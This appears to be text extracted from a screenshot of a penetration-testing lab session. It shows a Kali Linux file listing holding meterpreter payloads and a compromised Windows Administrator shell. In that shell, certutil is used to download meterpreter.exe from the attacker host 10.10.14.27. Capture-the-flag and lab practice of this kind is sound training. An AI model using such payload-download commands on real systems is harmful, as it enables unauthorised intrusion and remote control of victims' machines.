 10.10.14.27
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Hack The Box Nessus Essentials / Login
.atom/
.bashrc
.BurpSuite/
.cache/
.config/
.dmrc
.face
.face.icon@
.gnupg/
.ICEauthority
.java/
.john/
.local/
.mozilla/
.msf4/
.mysql_history
.profile
.ssh/
.viminfo
.wget-hsts
.wpscan/
.Xauthority
.xsession-errors
.xsession-errors.old
.zsh_history
.zshrc
Desktop/
Documents/
Downloads/
Just File/
meter.war
meterpreter.exe
Music/
passwd
Pictures/
root@kali: ~
File Actions Edit View Help
c:\Users\Administrator>cd desktop
cd desktop
c:\Users\Administrator\Desktop>certutil --help
certutil --help
CertUtil: Unknown arg: --help
STARK INDUSTRIES
CertUtil -? -- Display a verb list (command list)
CertUtil -dump -? -- Display help text for the "dump" verb
CertUtil -v -? -- Display all help text for all verbs
c:\Users\Administrator\Desktop>certutil -urlcache -f http://10.10.14.27/meterpreter.exe cmd.exe
certutil -urlcache -f http://10.10.14.27/meterpreter.exe cmd.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of c:\Users\Administrator\Desktop
06/16/2021 10:49 AM <DIR> .